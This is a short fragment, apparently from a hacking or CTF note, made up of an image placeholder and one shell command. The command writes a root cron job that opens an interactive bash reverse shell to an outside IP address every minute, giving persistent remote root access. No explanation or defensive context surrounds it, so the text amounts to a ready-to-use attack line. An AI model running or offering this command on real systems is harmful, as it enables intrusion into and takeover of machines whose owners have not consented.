 echo "*/1 * * * * /bin/bash -i>&/dev/tcp/192.168.40.148/2333 0>&1" > /var/spool/cron/crontabs/root